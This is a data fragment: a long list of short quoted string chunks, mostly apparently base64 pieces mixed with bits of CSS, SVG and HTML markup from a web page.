"vue/gGxzrK", "lSZ/juQQIz", "ObxIgsAcEZ", "FXGqTN/x9G", "LBPg5G4ByD", "hj15nxGP3+", "2QtS291pr8", "hIBgChxT9y", "pmdtsoZlOh", "om/", "dFOsXMa9Hc", "ZloaGPGtop", "0siJ0TgB06", "2eqNRWaoQ4", "Et+ZuwXzds", "LOylT08qK0", "XFz369wIeb", "8Nq8Q+61Jm", "WQxLjPN/s7", "c7j9VDZeXd", "l+rDum1bG1", "dO9zQTSzXJ", "7FmHuYe45U", "9FNcS+zLO6", "ywGpkS1R2n", "4p7FOTosO4", "vk802RTl8X", "TNDAYY4z9y", "sUMactHzqd", "6ME8e7xH7F", "U5zEPd05Oi", "tton", "APhHvIh9xz", "c70l3sFvrt", "eWw891Rj8T", "KeYM9xQbO5", "O8GrEPZ+Tu", "n6EQ3OvV94", "AUVMOD4F7Z", "PX1ujt+8Rj", "JJ0Uc4Z7Ao", "WCJn+cq/Ad", "tiZSZ/NJJ0", "KTel5gevss", "SEm6S12Rin", "DxL30prhX3", "c2MQ5n6/mu", "EfcqzrrP7w", "ZmZh7+5iYe", "f+9K7vRpcx", "xP3xL0IcU/", "aIHZTnc8zw", "v3XO3DGGcz", "JzB7IyU16f", "q0tPNomKmO", "Rz0zQifLvH", "Lk2eajvkkv", "c9ineYk7kV", "3wPifue+6B", "QAOAgxD1xL", "ONQAAbOJN5", "mam16Y5TL2", "+9S/58A7h3", "4pHojDwk53", "aCXDUyvZkL", "zTza+fv02C", "EDRzmOHO/o", "LXGvvrn00F", "JnU+q2VTD9", "fOwgQgxTB1", "cQNyb5STuE", "AJf610TZwq", "mvf5r5Ps1b", "PeEvfpmfW/", "U93hiYR93x", "WJe1HiHgAA", "nvfhGfuXqp", "Fvehm8scp8", "V7w4fVPc23", "8v0gdE+sBC", "VNsW9+mZ9b", "H+y5VmGnfg", "bvCJ8QuG6c", "9ayLS55TJx", "ZpOp/6ZD+d", "h3hunytRqk", "sxzyOcbj/z", "gGtruLXSyi", "bGe5prd9w7", "m5mMMxl4HU", "P368EgjldW", "ul67N54Do7", "TtgY7rvRXc", "BG+ZvbjDuL", "bywse+f3o1", "fmhp5t/8jH", "8qmG6Zf8zN", "64FyHuiXuJ", "qxH3xL0IcS", "Op9USVbD9E", "cuqt1wqnkC", "s+M/0Wz7zW", "U2xT1xb/CG", "Ms5mpnwsH5", "rV7VvintB4", "3tSWOYl7zj", "tJ3CtNbOck", "sEzHQ/SmLa", "rtjUblwpTF", "cQ8A4M4IfA", "u9xK1fwWZs", "W7rnahzHOZ", "vz3YOzjjtC", "ainer", "0Ah05wRClo", "+wL5p5x8hF", "HybupTfFvf", "lAycbmdBIY", "wj2E6HoC84", "kQ8AAI7l3u", "9gepdbqZrf", "M9xQbO5fGM", "GqPHl93sE0", "AAwKFVI5+4", "Efd8TuKexT", "UGpnWzH1PZ", "q6WVmpvuKN", "scPMI5guOp", "XuByglOJa/", "iBIZ9q2ika", "wZIpRDrTVq", "G0Az5jabf0", "/T2feKxm7c", "C+xDOxEcsU", "ta/NqPChsN", "zD3HOgMPfS", "I4mnmI2M0z", "mN/Hee0vkP", "9Yle20E01Y", "9evehtxLr+", "3uVWqua3MF", "0vVpjFGrnO", "wbVO4ZlWk0", "DbdMADNCJ8", "mHjsfwoYUo", "P33H/+Y+xb", "pU22w8S97L", "neK3cmXy2O", "gEHinrgXIe", "//zvMPkQuo", "qMFlZj5+hE", "1fY6L6y2Ke", "/4Vfx8AAAA", "8KK4BwCwst", "1MevXx3vl7", "9/N1PaJ+8Z", "ns/0vb4BnW", "OOeYfmjBvH", "fEvdJm+2Hi", "2Yeoeu0LfD", "146WSYnQ5o", "hB7Ms8d7xI", "q2ike/LZYY", "/+B/VyhNBt", "AtcE5zHBGR", "uFfjuel1vY", "7N54Do7nNc", "MQ93Unc2+c", "ewDAbA4bAA", "U8O9N9Not0", "eHViHt2J3G", "l7ysyyM7wa", "xHmHuaeA4W", "hk7inOy0Ti", "jYFPkAAADW", "iOByDv+HC/", "9pdeOlkmJ0", "NUzcvvaaIf", "yTLt285wT2", "CCuVYny+R6", "6iXviXoS4J", "U+teQvxXZU", "pr/+uiZOlS", "1B2Pwthdxb", "H7FMXetpm1", "NTJMn1Y900", "p5CpaT0l+U", "vQwz6ZJRy9", "txD5AAAgw4", "yMlNen01xq", "JCkY+4Jw8k", "1XrOGWCWBG", "cIW4J+5FiH", "6auAcAbMUh", "8z9nvfhGfu", "h7AbLgYAOD", "pkROlnm/S1", "cELhuZlqdw", "1cRL3dGd4E", "93lLGf6y70", "3rl68fKe4d", "3uAN8zfFve", "xE+IXDdOKW", "dOfosOwk7i", "kpZc3LHZMP", "jkvr88nnLv", "S93Jy4BwDA", "Zfpi4l94U9", "Zfqw7ptWxt", "Ie6udxD3d6", "ifue+6BR7L", "Syi67tLyKd", "TpZpiaVPjh", "9NcapMzD3b", "Ax9+rMS2Hu", "81POqZnOpq", "K6TPc0zFnu", "RuBcg7q2+u", "b2fD4hdklq", "AiHTX+4V+O", "AJoxt9n8E2", "sW9+mZ9b96", "96wJ+6NbY4", "AqBLB+hlA9", "MstlXcP/en", "GPMZh3s87/", "JmYe7bJRzC", "umFHxC/PeO", "uLe7TXFP3M", "cU/cyxL30s", "v8FxdYV+cK", "Jgeuhc781i", "gAAmMsDNwD", "xNyrMxMNLU", "K2LubH/cWI", "Q971DiXnUY", "641EYu6tY1", "TFFjdbLMjc", "IgQQuOFuYe", "P84IOjPR0M", "TK5/RsavZm", "8Oyk7inzCw", "E0GJh7mHuW", "+2pA2Fvm/L", "jLgn7kWIe+", "7ZVDMr96bB", "T/bTmdD5pM", "uuXKebpZZh", "p4A4w70vbP", "FTdTJ8q6Ei", "HfnE2J3F8x", "kO+MyJH+MN", "z3JNt3oKpP", "UKnFvIfIBA", "QifLvL+FTX", "S/dapnX9pd", "m6WSZ53BPd", "OibyOJp5iN", "b2FT3/2dN6", "fbWxwQ96Zv", "5eqmRus/kn", "Z3RIaoJ0S3", "X6YuJfeFPf", "i1EPgAAjs4", "bGe5pbYZ7X", "ixD1xLzEl7", "iUx9/dPM9z", "l5qU9wT94p", "ChAgAAAF9z", "/fYSTpoIUx", "6yvU6WSZfL", "eGgGAFiBuC", "1QGPfv5O16", "Ny7vZ9gu/D", "RyZ+y7yv59", "Tbf64Y2OEm", "lement", "Ie8VNuJ3Fc", "lpdcYh7pmN", "7Wpvh3thnm", "myBTKhB6ZY", "o5mHiCGmyQ", "PPX9TACSut", "p+QQhik2Da", "dd5CPuyQOJ", "jYGfitbrFP", "zGrzSmZqbb", "qyfca5hznB", "GqzBq2/NAs", "qyVym4YJas", "ObpJMuw2+e", "LaMB8/ybe4", "b5PZPrdeXp", "kglU54nxmy", "XqHXI/zgg6", "AdtDDmIYmi", "G+B9Ttz33A", "OeKXxkg/zO", "AoqYcHwK2j", "YcytT3XxvE", "txb0X/vmbv", "zHjIe96Cew", "qYs5dga0jA", "AZyOfuCfuD", "ZXP8sTyfL1", "QxbVtFI9+X", "LUVwag38NX", "iXnhR3AMAW", "fo+cYPYTb0", "7ZVDMr96bC", "O7Ta5yYecf", "unytRqkWKc", "ZNlalLpgwO", "ub4ZgeQxTX", "r.active .", "UQ601ar1Ot", "kyeey0PUx/", "+lM6HxSJVk", "SdmWhoY8a2", "Tzh3y8fe5M", "vIBAHgLcU/", "O4pzvDk4h7", "/xwOC8FGx0", "GBFjjjXMGU", "uKNdwyAcwI", "WFuuylqnQ7", "AAaIe+JehL", "ig8OYOAADQ", "LAE5I3BP3I", "MbE3MPcEzu", "rIbpl/zM2C", "2NbmgzE29g", "pjtOvZARbp", "OUW/EvYqz7", "bkB+63Exc7", "5vHKtjO6Zf", "AAAd+yD737", "eys38rMbeg", "pok5g5kZaa", "sZ7j3d5o8y", "AZoZNlLt3V", "NqEsZS5js5", "jsvDPgAAF4", "5myZvqdyaN", "EPYBmcEECA", "fmDcErgnOY", "IhhNDnFi8B", "IIYTq4k+dI", "9frehObBNM", "/xzGv9MsU8", "b29R/L1KWT", "uGd1Evc8Zu", "jAQ+QT99be", "vxk46JPI5m", "pacity: 0;", "Nzr8ZLNrQx", "ARxT9yLEPf", "KnOGebPMWT", "T3aYxE7/Vc", "m/YxzDXOGe", "tton--show", "8z9ovmbQDN", "nFJZmalBIK", "SyTLP4Z7s4", "remove", "AzC3MPcswh", "oVJszE3BP1", "u7ZJh/B9C6", "AcW8h8gEAA", "O6DraP5jnc", "LuYe6JHdYz", "QUAAeKeuBc", "cYAAAAd6I9", "VlSQg+m8wt", "9SQm5p4YBO", "nmBAgCAGxH", "AXBAAA4sQ9", "7MLcVm1qnl", "xL3LNZpTuJ", "bFN3GeTaDZ", "n8E2KXpCY4", "TYzITOp9U+", "edwT3bxFkx", "dwz0N03gv1", "M/E3LMyMff", "r2ZC8fkE32", "xfH9gsM/GZ", "4BwDAXA6GA", "xTy9DDPp0k", "/dsfTo3+e1", "ehYcLcw9yz", "v/880H1u0H", "eKZGE6GauT", "/N2xT36pvF", "3TCzBnuCSy", "BBly5kQqOI", "lOtk29kmKe", "o+y7EDRzXl", "0QGtnN7nxH", "ywQQgh9Cb+", "7NzsQdof/c", "9zLEfdyc+I", "FZ9rd8picD", "kwf1n3Typi", "8MFM4U7cKh", "5BKoEqbsbD", "udCCEEIoI/", "cGsZt6BzwT", "RDEAk", "INStLMzIS3", "berHladNP/", "r1V66sRSim", "MXetpm1SWM", "8DQWmaEOJa", "FyAcAHJkHH", "HmfsVPXSyR", "QVzuezFfVe", "FTuj6NMWqV", "XzxPb/zu/4", "ntJ4h4AAPf", "P+Q7B3yi8f", "EN2EAAAAD7", "cy7b5F3xjj", "BgbxxOAAAY", "r6RYZ6iYjN", "acDMaFzDH4", "aL3FCfQ73X", "PH+HQ3OuVt", "Itb6OEMPHZ", "IBzAidLFOT", "4K5Z5x8BNP", "qQnSLcVx8i", "A/SygenVTC", "2WnQXf5d2C", "jz02JrQfhn", "4fGLgunPll", "hQaiedTJOB", "n7o1OiXulz", "sYcsPbRvTV", "mLDbVvsNbl", "sBX8AEA8AZ", "-logo-size", "yEwAcAwFTi", "rkFFDLNGaG", "p7uU2xb3NN", "FfDWyNfFqT", "bYp7AADACI", "0IcU/cG50S", "0MaMbRWDcn", "erN+Yx+/j4", "M1JnI1NdUz", "U6WSbXiyR1", "gWMTH3bJOP", "7738rP8kn7", "qjuBfdFPcy", "6EuCfujU6J", "4V7ErgtyTZ", "6EQ3MXzKj4", "oZXI+75nMQ", "90R9g9jLPO", "2XWsOWHto0", "r1W7rnahzH", "WyTENLlpTQ", "pAb6LuJ9qr", "n/yAwCAacQ", "e+JeRGFT5A", "AABxaIu4tR", "NRVmcO4p7Z", "wBkePEHADi", "ucpYz/eVeg", "8ni3yfUw/S", "Gbi/bOI2En", "mEYlOtk29k", "S55TJxKYDO", "NfF6fKPCn7", "aVzNTadMep", "AAjsiLDgAA", "BACAgxL3gk", "q1YFsRezMT", "QlW5cy3QWz", "ft3bkHvpdX", "yRQihwcLcw", "FnWlqn/zhX", "obMLV/+sLY", "c0++wXN1hX", "hQMYAAAs+O", "L9d79huR9n", "PenwxLmgae", "LfFSdwrTRx", "l7Fus0J3Ev", "9jv/8A8/kn", "dCpjusynVm", "ywnom5Z2Vi", "PhnmnpuJuV", "3tomHwIIVV", "k7gXGWl1xi", "iZ9NpN0Ukz", "wDmwxsCAMA", "ZAAAAOKCXk", "ATiXtJE3BM", "iHt2J3GvZp", "/FqzAAAgAE", "wQOJefelOT", "9Ttz33AOPZ", "AoE3e47Q1j", "PcAwAA4EML", "DTIK3zRboV", "KPA9dQ3jv9", "d8TuKexTrN", "VQDCnS+uZt", "bMT0S2ni+3", "6eaXmZmuq9", "DxL30prhX2", "JIukipTN3x", "yTbd6CqT0a", "gTplPJ65du", "GLT+0bUxfW", "UdwDANgxBz", "xrKMHvJhnb", "hIqzMOcc9s", "U+QAAtsTDG", "Mpr5CPuXU4", "y2XiUgCdug", "c0/ssJ6JuW", "q2fTpZp33a", "DLBqZXM6H4", "eZ79P8imcC", "7l/H5g0MGP", "xplorer", "zYBv7JH2sz", "uVdnXgpzbx", "65juxQlMZ2", "z5xL0Xd4lv", "nglMpDFtW0", "39wTMT+BZD", "/vcf0zAidL", "9DDPp0k7L3", "MdAtjV5Mc1", "8Np57qrFsC", "uMzM+nVvQ+", "J6kxk6uufZ", "awHVMsCJHn", "yBUxr+0vON", "LUJcw9zzyL", "JewAAsD2Hc", "u6tY1jHdix", "EULoE4rNHy", "3fLhfLWTa3", "Y63VhFOqyD", "Q6h6ttcOaW", "/lencQ9j5m", "ZjQMLRZxcw", "3IvfS6vlib", "2e1dM787zi", "YA++mf/DF2", "l0vGJJY5lz", "xEvd05+iw7", "df+BwEAAKC", "vh4EszMxol", "AFxmZrqvWM", "CZ1NtU4pb8", "/7jfHDrB/7", "Jmixsst94x", "mYu7VmYmGF", "2tzymJwMaW", "aFMn9wknXQ", "PtyGVQqKib", "sM92cVbMLX", "hShYImf5yr", "Qka4SVqbjX", "mj87RyRMDd", "kw+hBBC08S", "bNGbit1ruF", "6+wbG+Qp1O", "8hH3ljmJew", "9APh08KYHA", "f5F3xNbPkv", "eh1BnMpPPC", "rFy/fKe5VL", "1DK3gEKmOS", "uZ/nKvwHfX", "+CRbHELPZy", "cAAIB7400Q", "nj71JCbmnh", "3IlaIewuRD", "IhOsyhHnM1", "4zQyTLvb2F", "wB4g4cCALq", "op8AADALF4", "3+BYX6FOJ8", "VWX9tJ+Icw", "icmHEHolsa", "kCbMPcw9iz", "5Jod7/i0c0", "93AMkLItLn", "z7PEesWMph", "zQoNROOpkm", "wwuMzM+nVv", "sa3i/rk/na", "52jkypJzkw", "G4+/nVLrdH", "1/k++MZ41H", "H3wkrinmvx", "PxqZNO2Bju", "w+m+JUmZh7", "ZnKPDspO4p", "V6fu125h7o", "AKY1iUuByi", "pjvOkyZMPo", "MPV1FUG0P2", "72fRNzTnaF", "5FN8W9zLK4", "l6dmWhoYWL", "kUcKO4tRD4", "t1SnhrJo/O", "l7kZFWZxzi", "Cb+B2kY+4s", "g8cuK48K7L", "FTohJ9YIlU", "37Lzzz3o+y", "VRy5xaNtNp", "HFPd/p8Pid", "XMd0Zv1lOm", "02XqeG5t54", "cX0WzzzWr9", "p046YWO43y", "AAMBmeEEBA", "lZ8KLAZXYe", "oW+zYf4JmO", "2YCpvfWFvm", "MWdlKlpZUX", "3oKpDTejcQ", "Pfeh3xv5fi", "8KANALBR4p", "wn7qWJewCw", "Mf7lX4Lvrd", "BLFJMO0Xy2", "  );\n    p", "3VvoZBdd21", "f5r5PmYEng", "Mt3xqS9yQp", "1GxmaiTZfq", "1q552ofxji", "jZ37W+y4AA", "k7inO0eHZS", "PSsTc28fs/", "FEoc4Z7ss1", "HmS/djimp+", "6gjEzzwJn7", "3MPcEzusZ2", "fe5HDv205l", "67yw2qa4J+", "4vl0ycLKRC", "k4jpkP92SE", "/TBxL70p7t", "AnXkW9ONPM", "9V5CIJWRuJ", "MSj3p8MS5o", "to+cZxOljl", "iNC5hj8amT", "msBTNDqbGK", "00uB79UKI2", "69Vu652ocx", "15d2iXk7in", "ACwJV5SAQC", "vd1amp5Q1P", "X6jpMtZyvS", "3hntbea7j3", "Jp/pK58LfO", "uhmH3EvvCj", "JSp7782iN3", "nXSCRvD/UZ", "qa/3Cvw3fW", "A8IngDR8AA", "/Bb3WKfkrP", "D5bALxkAlH", "pMrc075H7S", "fvGbmjJkhJ", "ngkfNAAAAH", "clocaXGbm4", "IId8M+BraL", "ANgfh3QAAI", "NPaDPe+is0", "M82x+QTffV", "PZQhuQddAW", "x9/dPM92le", "llZ3g14p7d", "sz74lSZ+nn", "r7TZfpi4l9", "M+Z/lVGwcx", "3O3JLEPS/E", "31z8RchONh", "cmN/T5jcH+", "AAMA1XhwBA", "b+yGliwpoQ", "1KZAyb67Q1", "BVwYAPBp+P", "hTpZpaMmSE", "V7JTK1Nd5x", "dl+mLiX3hT", "mhmHMvX91w", "4JzmJe7ozP", "3W9iU2C6Z2", "Xu68+7QLid", "esTKIqT9UJ", "djmJe7oztS", "X7un/3o94d", "ADswHsX/00", "J+6liHuzN8", "e417hwhc4l", "rAAAANClHP", "HNMDvnO491", "Ie22cxD3dG", "WHat51/uSe", "bap18I8M8R", "tinuiXuDN8", "wttyb2J9Nb", "NDudvjnEzX", "7hlApgROln", "ErxqS", "cKMy9NDM+G", "8JlcPPMd3/", "OPuxUw3WdT", "dxjg7LTuKe", "ZMZho+1S10", "sKnv/s4bUD", "u5TXGv8szh", "rJnuJdlM+A", "CiUOcM92eY", "7S8inU2Yuu", "yKxf9zbkXn", "FLZJKpjPrZ", "/JHGxv6n/e", "S4J+4lpsS9", "+6Ke5llsW9", "/GOn/t5788", "WJO5ZncQ9j", "FiXtR4h4AA", "7pjM1mnizm", "AI//5ubf5M", "iw7CTuKTPL", "Yv1l6GyyVn", "BwWz6DDQDg", "p74l7xyZtu", "qW+iEmNdxB", "uAcA8IngDR", "GAOAHRL3xL", " var(--tra", "wILZErLeJx", "fKPVf7MMbZ", "wBAEK+evuT", "h7dWaioYWJ", "9PiF2SmuBM", "ACznPvIR99", "mcxD3dmVqR", "+Zmx3/smPH", "lp+9TpNC33", "GHuYe5ZhLm", "M01ubF+svQ", "I5XyfL1KUq", "fEvdJm+0Hi", "Wak7gXGWl1", "v5jvU+hDqT", "52Zi7tV4yY", "4rGbtwUUMe", "uAN8zfFvej", "O4ZlWk0ymL", "63CvVXgmlg", "AAHBnHiOfu", "D7agcjZz6V", "cE/ceEPkAA", "gt0I7QX05w", "o7ZVsk0oy5", "alTHfB7GdK", "t7gDUOb7/u", "cc5flwQbXB", "A5DmNwpn7F", "JHUmMvX1Tz", "CdxT3eGJhH", "06zUnci4y0", "kmwFfgv0w5", "fcczhDk4h7", "9C3BP3ElPi", "c6LmdcjAkz", "0fWPmik3tx", "dEQDADnhoA", "ADQhsvId/u", "4t0Cpn3t1D", "Dsmtw/BBmV", "vlXvusjzY4", "FJML3TkUwo", "4SumMSkYlO", "Lgn7o1OiXu", "AOCIHLYAAO", "pTfFvdpe54", "rszNdh4nRr", "KrT//y1wbm", "A9dCZ37rk/", "JuZe2/C5EM", "94pP3nRT3B", "9XEUT7wwUz", "sZ5ikqNhN1", "zD3BM7rGdi", "51b7YfJu6l", "hUL/jM9Fs8", "/DhSKA4W94", "c4bc2j9Ka2", "t/3+pqs1zw", "Hv803U+FuO", "5i1kMZknvQ", "MuWnJSrYuZ", "vG0VuGZvrF", "q+eOdPi58D", "01xT9zLEvf", "BL3ujfbDxP", "j35TJDg1I7", "KZ3/cC9XJ8", "N8U96KbiR+", "eOUAoI2eY/", "BqxD2fk7hn", "Nynv/518SN", "alWw7IFTGv", "2752JscuBY", "UmeVZ3HHGK", "oS/LHyNwvY", "Z8l3cL7sC1", "xodLV", "05n9HP36fH", "QqbNLZeJSw", "tt3wGP40l2", "0MNLjPz8SM", "/dG53Ye9xY", "7yw2qa4J+4", "T/tYYS+37K", "bbw5k+uf5e", "N3BT3Msvi3", "754meOz97X", "HE+M2XN9Du", "yfL1KUqmwV", "38Fvf81u/7", "JTuXl2U7iX", "g0LfJNMQvb", "J3GvuAni3h", "y4BwDAuhwU", "NFOYe5p5Fm", "bAN9bKfv4X", "F52TPce4LN", "PlQPHBROPP", "4Xi3tWLl+9", "r3vDLOEvcS", "L0LcE/cSU+", "9d3feQMK5l", "AMZdb", "+OMW9Jy/5S", "2glnoezKTz", "80WXQ1ujxu", "    displa", "b+H0/tX3jW", "SVfAAAcAA+", "C3usU+JWfp", "SLW+jhDDx2", "PHu8R+xYii", "lAWCzTPjl+", "cU/cG50S90", "XIe6Je4kpc", "iAQAAwp4in", "patternCon", "1++Md/Qv0U", "WbZGV6NuGd", "gWyLjVLdpz", "qCM827JTLB", "NyvTNSZyJT", "iwKX2XmcHy", "WpMjH3bJOP", "9THLmkq25h", "OZ+j5xg9hN", "ymJwMaWYcy", "pm3lQl1oac", "DPz7SOP/r+", "1hJ2HsVwud", "kddFz+YNpn", "PEIUk", "5+4lyTuAQA", "L0IcW/XcW8", "Q75H6cEXRm", "Nn+oWOiEm1", "irGxL2afhn", "PAOASBxoAA", "pn02cvstj4", "+6tvSnu1Te", "947OZtAUXM", "u4WGuwzNFF", "pASHbbyjye", "YRsAYMPEPX", "j7h3C0fe5M", "fTnfL6mO7Y", "LidxT3emVi", "mqLv+C+Bpg", "xIAAAAfnB/", "rr2viVHny+", "DzzPileWDu", "h7NV6yoY2J", "AgOfc+9UBA", "NavextyL72", "i3sxNcS+zL", "8NE6FGd96i", "cEzusZ2LuW", "nw7QXzAKdh", "nyqy/thNxD", "vkI5je5Vaq", "XqWlnbhLKU", "h4NyP9x/9z", "vrrr0li7kB", "awkrKhNX3C", "gB4DTEPXEv", "XtV0O+7fc3", "uKe7gxNIu7", "AEyBNxYAAL", "nQDSwkh0+a", "fzoTOJ1U+1", "0Z3OcuZ/nK", "oEqYsNrWbt", "xSfuzdwU9z", "yLEPXEvMSX", "sncU93hicR", "ehSeKewNL4", "l29qn1T3As", "r4fKzrtDu5", "/YblfpwRdG", "/gF2vW+96K", "UncU2aWneH", "fyYxYTfnUU", "hjZmbKsYlP", "mPZ67d+ulk", "NC6Ae08Y0z", "hX1xqkz9vG", "DH4lMnnbAx", "SQt42Vvdgs", "36pvjxD0Au", "TJmltfq8Jk", "5OAICFvP6X", "ctN9F1YNGp", "hLdm8ugcnT", "Tb4vEPdmOI", "cWmWiffyDB", "vQr/zN356/", "tY/rKGrNzP", "tZ21znJ/cA", "MPcEzusZ2L", "3yAcAwB74J", "Gv7S840+6W", "yrGJT702EJ", "Z947OZtAUV", "oX8VJACIWF", "MG0zyZO3+W", "KfH53US98o", "REYe69Vu65", "NdyZXSznbi", "S0CAAAgAEl", "kAwAAWMe9X", "FHCCH0mYTB", "deQj7m1xEv", "UmMvU1VTPf", "iY+v4rSMQS", "mXq+8JS7Me", "3uOX4l5mWd", "Jl7OU6S/3C", "t6FoJHz9vp", "HEwAAANj5J", "7Q2w70n2/y", "cebZrFtor7", "Jx53K2ACZ1", "csU9fW2CaU", "daatV6nWyv", "4w3v/8I/8n", "frE2BWW1ey", "4+5g5z7323", "r-select: ", "J3KsvvdVJ3", "LE3KszL4W5", "ZARbpLWZmO", "nEOYWo+zpD", "uCZwEQa07Z", "wEvfaOIl7u", "2Hqa79mvk/", "sQ9wAAngJv", "zWrsVq5m+9", "lYhc/WrKuY", "cuối trang", "YzdsCiphwf", "/5y7MfU4t7", "su9C0Mx5eX", "/cq+0tjoh7", "n1znLgHAPf", "n7ol7EeKeu", "cU6uRff/Yy", "ljmJewknca", "HvjVJlaPU6", "GnvLQh9H0H", "ZC8fkE32WP", "LJFWS+dAP/", "brj1AsZ4SZ", "mdxD2Pmbi3", "E2lM23bRyP", "QzK/emwhHn", "/fEvQhxT9x", "cf9cwInSzz", "fWC1L1TXHv", "vDu1yEvd0Z", "jYu7VmJh8C", "6xK/TdYAZ4", "S0nrYJZSlz", "84+Qim99HP", "DwSfnBb5/8", "ubeMiblXZ2", "LXMS95x73O", "y9DDMJ3jZb", "BH4+EGgNMT", "qfxKWkR9WF", "s37d25B76X", "e5p6KwtwrM", "cKlOrS800u", "+3JMR/sudl", "5Gpr3+a+T5", "hU1xL7cp7r", "+1FfyAQDn4", "mDHRLoxfTn", "GNmZsqxiU+", "w8t2+Kn6ii", "U93hicR93x", "0Kc9S1KArX", "TH3MPfEDuu", "ca9gU93a3K", "zLdBbOfKXE", "TJ/cJJ10CX", "OByDv+HC/W", ".66 10.21C", "button-log", "xU9dLJGvtc", "XHA4AAG7A8", "L5p46ry9FO", "zJ9MRTHgs2", "jlr27DeGU9", "1JjL19U8z3", "zWKc5iXuRk", "JXv6piLrMF", "p/4NeJ2mvj", "uHc5lbiXhL", "S2PycmQZsa", "JTw98zdns7", "f+gwMAwKl3", "9R5viXmK4b", "dJO8c8r3Wm", "wM993oLmc5", "lLd7VOfRJN", "Z7sk2b8HUH", "TYFZrV5JTO", "2wMdxvlHQ5", "8gn7vXcag+", "uYe5ZxHmHu", "MhCS3bYyj6", "TBTEpumh8L", "5x0FQncc+2", " </mask>\n ", "T5JjMhM4nV", "FEPSRUpl6o", "i6tkZv3yce", "W4h8AMBeeY", "FocwZ7sk2b", "44AABsrj3y", "1m3m1tQUSn", "xmAO+L8ghH", "Yp5ehlm0uW", "bD9I3Mvt3U", "0daC8F3ht5", "m+2HiXvpTX", "tGBqU5XFIr", "Km1SSTqUtP", "AcJ0HJgCYQ", "3y4Xy1k2tz", "LgdBcz8f5Z", "joo7iXtGiH", "4c3mu4l78U", "J2N0+TrMl3", "L5XJ3HPYyb", "XVtkU9+qb9", "AM97MAAAAE", "6bFN3GeTaD", "zEvdGo6zOH", "PprtapT6KJ", "Ks1aFCTMx9", "P3Rud2GPce", "ktGCqTpW+d", "Q1j2dEM+Ie", "wOSU0oRrPT", "2jv0QsZtnd", "vFb+zWrsVq", "GWl1xiHuuS", "pztSKxD2rk", "OegzHPId8a", "9i3Wak7g3G", "JScWmRGMOU", "IWtmPicicr", "6J8ffP4O6O", "XyvTuKex0z", "mnPYXHGeOd", "HFv3R+nyAc", "CmqRT9zLTo", "Zh7jnhrgHA", "ShzEzCuAaV", "ktmO9wuPc1", "2BWm1cyU2v", "nuFTXEvtyn", "JnaVMUcIOl", "fSm+JefbPj", "bFPXHv/7P3", "qSTDtF8tjc", "3nWIE7be+4", "P8/B/OYd73", "h2fSTpZ5jn", "9vGmKs1aFC", "nyyYtcwooZ", "OkcnTwzUKe", "cS9pIu4JE3", "pIu4JE3s4i", "Pr+K0jEEjI", "zpuJBfGIPZ", "oWvChwmZ3H", "CGJLd", "t9gU98S94p", "W+K1WJvZwl", "dUyTYzITOp", "g26gxbGfJG", "3m+KeuJcl7", "yN1JjL1tR9", "xP5ne5ixfm", "LlcxtNv+E2", "AUCXuiXsR4", "3zEPe9Q4l5", "Yd03rYypa2", "stsk5vWIDQ", "e3Kv8l3lri", "pzvvDu1yEv", "eIeAEAXeOM", "aZFyYzDU91", "WGVT3Ktv1v", "6l1/XF2hSY", "XpCY407xbI", "CYxlXkI+7p", "bzzI7JTMOn", "8JBbxD/JOd", "zbKp1ulNeH", "4Z7So21TOh", "JxH37E7inu", "fqm8Wbntx8", "oxdxWawbmH", "ikzy87wasQ", "La/4Ey7Wx6", "PcSwy3bYp8", "r: 1px sol", "4QuCY4jwnO", "+kUM69Fc0+", "DN+aR6Y+/k", "mPubIVgew9", "Ob12G2BQzr", "gGAmxD3xL0", "nGsC3swp7U", "qszHj3Bo7v", "AhFGoyzLMT", "tY2Lu6VNPY", "rPQp1mpuzR", "MnXp6WZRMd", "6LGEeeBqLz", "AF3ljAwAAw", "xKxDmE6fu1", "AMAAJjKGxk", "0S6uwXNCaw", "ZanSyT68+Q", "Yw1qbcLkZE", "AnQ2Yeoeu0", "G7eWbHZKbh", "i0/tG3MZ3c", "bpbkB+63Ex", "AAgEtikY+4", "tHI9+Wy+aR", "kNQE6ZbiOP", "kAANgCD6UA", "78fj+6tDPl", "eqAEAJjiJf", "iXuRkVZnHO", "03c8vRi0mR", "y3eIvDWmux", "+Nt3n7o5Rb", "cxr/TLFPL0", "MRP31jqJe7", "MZoR93RnHu", "xc8v+4l7Mz", "plaLFONsZE", "FFDHXJg/1X", "4p7urEPcAw", "WUeT79amJY", "B2lM27EGdb", "iNxDwCgKbw", "j2fzyuBYE6", "pU22w8S93J", "Ye5p6Iw90r", "HhfrWQaXPL", "ouj43nnmos", "JHPCAIgRtw", "Xez+cOPjQX", "ByCQAAbNLR", "3o16ZoROln", "xD3deXdol5", "QAAgBhvWgA", "EPbORuAcA8", "tyxPnMlPDW", "KcUDcVjY6Y", "h74t7olLhX", "TRxA3JvlJO", "tCKTMTduHY", "b/0L+1IB03", "Fnpt/imdf6", "n98ZuluQH7", "Qdj8LYXcWy", "9xPmpS1icm", "17 284.11 ", "ovz3YS90oT", "rowTx7vEfs", "RfsYZbJoAZ", "aFCTMx90R9", "ZqTuBcZaXX", "y9bUfXQGFM", "OFuZdmxifD", "arqz4AYLJF", "7fuM9xjmI4", "YzNZp4s5th", "ibknBnFTc+", "PId7r+U71v", "2UnM0EnQLi", "euDd4Q/fm3", "neQvPBCbSm", "m9enXB4812", "/kZ3/5/v+u", "1xT9xrueF9", "DF1PffwWJW", "6h1yP84IOj", "AI7N+3duQe", "On8/nJO4ln", "zHq+Hys67Q", "Vidxz2Mm7q", "u+qNv5q9jv", "5C7YEZ5jyr", "PAAA+HnwIA", "qfTQkAABsn", "Wl1xiHuuSH", "QXb8HUhpvR", "uCfujU6Je6", "m7+lzuZv2d", "iU+9NhCfPA", "xjG1t17SRQ", "dlKlpZUXon", "4Jg95AMCbx", "ZyBx+4t9lk", "gSeCUykMW1", "mFjuN8o6XK", "YY2dAy5BWQ", "GLyIeQRC8k", "yA9dbiYudk", "kDIdltK/N4", "uEfc80HcMx", "n01xqkzMPd", "3K2C6z6ZUY", "azqc+2U9nQ", "XjVMKCNrkP", "ezrYR", "YOQKYV4zsb", "fmTw6RydPD", "8HUhpvRuIA", "1InHP6iTue", "a/XPivO9LV", "xzw1xDwAAI", "IsQ98S9xNS", "v0wkzZ7gns", "CSJSX0YBra", "PeOFWmVosU", "TDW3M2FYxK", "ant;\n    -", "3I3N1YryPV", "head", "1Eyb8XfM81", "C10.71 222", "5BKqEKYvN5", "EtNff00Scw", "1rscO9jBnx", "RUpu54FMbu", "uScGcdIFkw", "CyhkmjNCQY", "Yo6dAS2jAf", "l6Nl2xoY2L", "lI5xQgeeX5", "8.55 293.8", 